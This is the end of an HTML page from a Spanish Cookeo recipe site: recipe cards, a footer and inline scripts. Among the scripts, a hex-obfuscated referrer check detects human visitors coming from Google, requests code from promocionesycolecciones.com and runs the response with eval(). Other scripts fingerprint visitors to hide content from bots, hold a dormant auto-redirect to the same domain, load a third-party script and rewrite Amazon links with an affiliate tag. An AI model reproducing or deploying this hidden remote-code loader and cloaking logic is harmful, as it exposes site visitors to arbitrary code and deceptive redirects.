                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/72/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/706/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espagueti con Perrachicas y Menta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/706/" itemprop="headline">Recetas Cookeo: Espagueti con Perrachicas y Menta</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/706/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/691/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carne de ternera con tomate" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/691/" itemprop="headline">Recetas Cookeo: Carne de ternera con tomate</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/691/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/24" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;">recetascookeomoulinex.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ddbfb2a9b4b7b2b3b1b4b3b89dbab0bcb4b1f3beb2b0" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+para+Cookeo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
